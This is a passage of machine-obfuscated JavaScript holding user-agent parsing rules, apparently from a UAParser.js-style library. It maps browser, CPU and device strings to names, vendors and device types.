gecko/i],[_0x1503df,[_0x3a6a2b,'IE']],[/ya(?:search)?browser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x284','SVna')]],[/slbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x35e','YB#[')+_0x301a93+_0x505320]],[/(avast|avg)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,_0x476117('0x8ec','[CPF')+'e'+_0x505320],_0x1503df],[/\bfocus\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0xa78','#X%l')]],[/\bopt\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+_0x476117('0x667','4S))')]],[/coc_coc\w+\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3c5','KxHo')]],[/dolfin\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,'Dolphin']],[/coast\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x2313c8+'\x20Coast']],[/miuibrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa42','#Y*k')+_0x505320]],[/fxios\/([\w\.-]+)/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x16c396]],[/\bqihoobrowser\/?([\w\.]*)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x8b',')**j')]],[/\b(qq)\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1Browse'+'r'],_0x1503df],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[_0x3a6a2b,/(.+)/,'$1'+_0x505320],_0x1503df],[/samsungbrowser\/([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x147f84+('\x20Interne'+'t')]],[/metasr[\/ ]?([\d\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x3cc','$Ljj')+_0x476117('0x5ae','Zf*8')]],[/(sogou)mo\w+\/([\d\.]+)/i],[[_0x3a6a2b,_0x476117('0x900','6$sS')+_0x476117('0xaa2','hL7Y')],_0x1503df],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(lbbrowser|rekonq)/i],[_0x3a6a2b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[_0x1503df,_0x3a6a2b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[_0x3a6a2b,_0x5e6ae7],_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df,[_0x4ff4e4,_0x47d5c3]],[/\bgsa\/([\w\.]+) .*safari\//i],[_0x1503df,[_0x3a6a2b,_0x476117('0x95','zDX]')],[_0x4ff4e4,_0x47d5c3]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0xa20',')**j')],[_0x4ff4e4,_0x47d5c3]],[/\[(linkedin)app\]/i],[_0x3a6a2b,[_0x4ff4e4,_0x47d5c3]],[/(chromium)[\/ ]([-\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/headlesschrome(?:\/([\w\.]+)| )/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7ca','u]Ai')+_0x476117('0x9ff','u]Ai')]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[_0x1503df,[_0x3a6a2b,_0x3bbb40+('\x20WebView'+'2')]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[_0x3a6a2b,'Chrome\x20W'+_0x476117('0x7fb','6$sS')],_0x1503df],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[_0x1503df,[_0x3a6a2b,_0x476117('0x7c8',')**j')+_0x505320]],[/chrome\/([\w\.]+) mobile/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x68b','zDX]')]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[_0x1503df,[_0x3a6a2b,_0x28a2d6+_0x476117('0x8f3','Us%%')]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[_0x3a6a2b,_0x28a2d6+_0x476117('0x666','0]FF')]],[/version\/([\w\.\,]+) .*(safari)/i],[_0x1503df,_0x3a6a2b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[_0x3a6a2b,[_0x1503df,'1']],[/(webkit|khtml)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[_0x3a6a2b,_0x28a2d6+_0x16c396],_0x1503df],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[_0x3a6a2b,_0x476117('0x76c','kGSf')],_0x1503df],[/(wolvic|librewolf)\/([\w\.]+)/i],[_0x3a6a2b,_0x1503df],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[_0x1503df,[_0x3a6a2b,_0x16c396+_0x476117('0x4b4','6$sS')]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/_/g,'.']],[/(cobalt)\/([\w\.]+)/i],[_0x3a6a2b,[_0x1503df,/[^\d\.]+./,_0x488e39]]],'cpu':[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[_0x5b3a2f,'amd64']],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[_0x5b3a2f,_0x476117('0xc5','3saQ')]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[_0x5b3a2f,_0x476117('0x608','tAr1')]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[_0x5b3a2f,_0x476117('0x6ec','KJyg')]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[_0x5b3a2f,'arm']],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[_0x5b3a2f,/ower/,_0x488e39,_0x375f6a=function(_0x4468b0){var _0x3a26ba=_0x476117;return _0x2524d7(_0x4468b0)?_0x4468b0['toLowerC'+_0x3a26ba('0x1a9','Us%%')]():_0x4468b0;}]],[/ sun4\w[;\)]/i],[[_0x5b3a2f,_0x476117('0x7ae','gvfn')]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[_0x5b3a2f,_0x375f6a]]],'device':[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x3fc8b2]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x5cebf9]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x5cebf9]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x3fc8b2]],[/(macintosh);/i],[_0x13734f,[_0x5005fa,_0x3114ce]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x47f','D9L@')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0x9f8','hL7Y')],[_0x4ff4e4,_0x3fc8b2]],[/honor([-\w ]+)[;\)]/i],[_0x13734f,[_0x5005fa,_0x476117('0x3c','QcjR')],[_0x4ff4e4,_0x5cebf9]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,_0x476117('0x892','X0@w')],[_0x4ff4e4,_0x3fc8b2]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[_0x13734f,[_0x5005fa,'Huawei'],[_0x4ff4e4,_0x5cebf9]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x3fc8b2]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[_0x13734f,/_/g,'\x20'],[_0x5005fa,_0x218983],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x5cebf9]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x5cebf9]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x5bcfe1=function(_0x4d4ff6,_0x47d264){var _0xf73a1c=_0x476117;for(var _0x4078a1 in _0x47d264)if(_0x3628bb(_0x47d264[_0x4078a1])===_0x33802c&&-0xcfa+-0x1*0x1305+0x1fff*0x1<_0x47d264[_0x4078a1][_0xf73a1c('0x50','FEF%')])for(var _0x1f4d61=0x1c3c+0x3*0x653+-0x2f35;_0x1f4d61<_0x47d264[_0x4078a1][_0xf73a1c('0x743','KxHo')];_0x1f4d61++)if(_0x279adb(_0x47d264[_0x4078a1][_0x1f4d61],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;else{if(_0x279adb(_0x47d264[_0x4078a1],_0x4d4ff6))return _0x4078a1===_0x567076?_0x55e929:_0x4078a1;}return _0x47d264[_0xf73a1c('0x6a1','u]Ai')+'operty']('*')?_0x47d264['*']:_0x4d4ff6;},{'OnePlus':[_0x476117('0x8d6','#Y*k'),_0x476117('0x261','GrUE'),_0x476117('0x16e','Zf*8'),_0x476117('0x4a9','#Y*k'),_0x476117('0xdb','D9L@'),_0x476117('0x364','$Ljj')],'*':_0x398119}],[_0x4ff4e4,_0x3fc8b2]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x603','#UA9')],[_0x4ff4e4,_0x5cebf9]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[_0x13734f,[_0x5005fa,_0x476117('0xa23','J))A')],[_0x4ff4e4,_0x5cebf9]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x761','FEF%')],[_0x4ff4e4,_0x5cebf9]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x3fc8b2]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[_0x13734f,[_0x5005fa,_0x301a93],[_0x4ff4e4,_0x5cebf9]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x5cebf9]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x3fc8b2]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x3fc8b2]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x5cebf9]],[/(nokia) (t[12][01])/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9],[_0x5005fa,'Nokia']],[/(pixel (c|tablet))\b/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x3fc8b2]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x5cebf9]],[/(google) (pixelbook( go)?)/i],[_0x5005fa,_0x13734f],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x5cebf9]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[_0x13734f,_0x476117('0x56a','YB#[')+_0x476117('0xa63','QpP%')],[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x3fc8b2]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x3fc8b2]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[_0x13734f,/(.+)/g,_0x476117('0x745',')**j')+'ne\x20$1'],[_0x5005fa,_0x518232],[_0x4ff4e4,_0x5cebf9]],[/(playbook);[-\w\),; ]+(rim)/i],[_0x13734f,_0x5005fa,[_0x4ff4e4,_0x3fc8b2]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[_0x13734f,[_0x5005fa,_0x28c76f],[_0x4ff4e4,_0x5cebf9]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[_0x13734f,[_0x5005fa,_0x476117('0x31c','KxHo')],[_0x4ff4e4,_0x3fc8b2]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[_0x13734f,[_0x5005fa,'ASUS'],[_0x4ff4e4,_0x5cebf9]],[/(nexus 9)/i],[_0x13734f,[_0x5005fa,_0x476117('0x2bb','ox18')],[_0x4ff4e4,_0x3fc8b2]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[_0x5005fa,[_0x13734f,/_/g,'\x20'],[_0x4ff4e4,_0x5cebf9]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x56c','QcjR')],[_0x4ff4e4,_0x3fc8b2]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[_0x13734f,[_0x5005fa,_0x476117('0x74c','RtVB')],[_0x4ff4e4,_0x5cebf9]],[/(itel) ((\w+))/i],[[_0x5005fa,_0x375f6a],_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'tablet':[_0x476117('0x21c','Zf*8'),_0x476117('0x2e2','#X%l')],'*':'mobile'}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_0x13734f,[_0x5005fa,_0x476117('0x536','J))A')],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_0x13734f,[_0x5005fa,'Meizu'],[_0x4ff4e4,_0x5cebf9]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x92f','Us%%')],[_0x4ff4e4,_0x5cebf9]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,'Energize'+'r'],[_0x4ff4e4,_0x5cebf9]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x81f','3saQ')],[_0x4ff4e4,_0x5cebf9]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x409','Qdzg')+'n'],[_0x4ff4e4,_0x5cebf9]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[_0x13734f,[_0x5005fa,'Nothing'],[_0x4ff4e4,_0x5cebf9]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x641','7TAB')],[_0x4ff4e4,_0x3fc8b2]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[_0x13734f,[_0x5005fa,'Archos'],[_0x4ff4e4,_0x5cebf9]],[/; (n159v)/i],[_0x13734f,[_0x5005fa,_0x476117('0x660','gqLo')],[_0x4ff4e4,_0x5cebf9]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x3fc8b2]],[/(surface duo)/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x3fc8b2]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_0x13734f,[_0x5005fa,'Fairphon'+'e'],[_0x4ff4e4,_0x5cebf9]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x3fc8b2]],[/(sprint) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x5cebf9]],[/(kin\.[onetw]{3})/i],[[_0x13734f,/\./g,'\x20'],[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x5cebf9]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x3fc8b2]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x5cebf9]],[/smart-tv.+(samsung)/i],[_0x5005fa,[_0x4ff4e4,_0x485d23]],[/hbbtv.+maple;(\d+)/i],[[_0x13734f,/^/,_0x476117('0x4ed','0rjz')],[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x485d23]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[_0x5005fa,'LG'],[_0x4ff4e4,_0x485d23]],[/(apple) ?tv/i],[_0x5005fa,[_0x13734f,_0x3114ce+_0x476117('0x8ef','GkGw')],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/chromecast/i],[[_0x13734f,_0x1c52fa+(_0x476117('0x384','B*s9')+'eneratio'+'n')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey.*devicetype\/([^/]*)/i],[[_0x13734f,/^/,_0x476117('0x6b4','0]FF')+'st\x20'],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/fuchsia.*crkey/i],[[_0x13734f,_0x1c52fa+(_0x476117('0xaec','Kjj3')+'b')],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/crkey/i],[[_0x13734f,_0x1c52fa],[_0x5005fa,_0x12f8e3],[_0x4ff4e4,_0x485d23]],[/(portaltv)/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,_0x485d23]],[/droid.+aft(\w+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x485d23]],[/(shield \w+ tv)/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x485d23]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_0x13734f,[_0x5005fa,_0x476117('0x757','4S))')],[_0x4ff4e4,_0x485d23]],[/(bravia[\w ]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x485d23]],[/(mi(tv|box)-?\w+) bui/i],[_0x13734f,[_0x5005fa,_0x218983],[_0x4ff4e4,_0x485d23]],[/Hbbtv.*(technisat) (.*);/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[_0x5005fa,/.+\/(\w+)/,'$1',_0x5bcfe1,{'LG':'lge'}],[_0x13734f,_0x596393=function(_0x1c7578,_0x56b424){var _0x52a881=_0x476117;if(_0x2524d7(_0x1c7578))return _0x1c7578=_0x21b268(/^\s\s*/,_0x1c7578),_0x3628bb(_0x56b424)===_0x20b6bb?_0x1c7578:_0x1c7578[_0x52a881('0x70d','VbsY')+'g'](-0x26db+0x19db+-0x100*-0xd,_0x6b68be);}],[_0x4ff4e4,_0x485d23]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[_0x13734f,[_0x4ff4e4,_0x485d23]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:|large screen[\w ]+safari)\b/i],[[_0x4ff4e4,_0x485d23]],[/(ouya)/i,/(nintendo) (\w+)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x26c632]],[/droid.+; (shield)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x55a1cc],[_0x4ff4e4,_0x26c632]],[/(playstation \w+)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x26c632]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_0x13734f,[_0x5005fa,_0x15f77f],[_0x4ff4e4,_0x26c632]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[_0x13734f,[_0x5005fa,_0x147f84],[_0x4ff4e4,_0x24b501]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,_0x24b501]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[_0x13734f,[_0x5005fa,_0x398119],[_0x4ff4e4,_0x24b501]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x24b501]],[/(opwwe\d{3})/i],[_0x13734f,[_0x5005fa,_0x52171f],[_0x4ff4e4,_0x24b501]],[/(moto 360)/i],[_0x13734f,[_0x5005fa,_0x5f346c],[_0x4ff4e4,_0x24b501]],[/(smartwatch 3)/i],[_0x13734f,[_0x5005fa,_0x7830f5],[_0x4ff4e4,_0x24b501]],[/(g watch r)/i],[_0x13734f,[_0x5005fa,'LG'],[_0x4ff4e4,_0x24b501]],[/droid.+; (wt63?0{2,3})\)/i],[_0x13734f,[_0x5005fa,_0x443ec8],[_0x4ff4e4,_0x24b501]],[/droid.+; (glass) \d/i],[_0x13734f,[_0x5005fa,_0x12f8e3],[_0x4ff4e4,'xr']],[/(pico) (4|neo3(?: link|pro)?)/i],[_0x5005fa,_0x13734f,[_0x4ff4e4,'xr']],[/(quest( \d| pro)?s?).+vr/i],[_0x13734f,[_0x5005fa,_0x5e6ae7],[_0x4ff4e4,'xr']],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[_0x5005fa,[_0x4ff4e4,_0x41183f]],[/(aeobc)\b/i],[_0x13734f,[_0x5005fa,_0x518232],[_0x4ff4e4,_0x41183f]],[/(homepod).+mac os/i],[_0x13734f,[_0x5005fa,_0x3114ce],[_0x4ff4e4,_0x41183f]],[/windows iot/i],[[_0x4ff4e4,_0x41183f]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+?(mobile|vr|\d) safari/i],[_0x13734f,[_0x4ff4e4,_0x5bcfe1,{'mobile':_0x476117('0xa35','gqLo'),'xr':'VR','*':_0x3fc8b2}]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[_0x4ff4e4,_0x3fc8b2]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[_0x4ff4e4,_0x5cebf9]],[/droid .+?; ([\w\. -]+)( bui|\))/i],[_0x13734f,[_0x5005fa,_0x476117('0x506','Zf*8')]]],'engine':[[/windows.+ 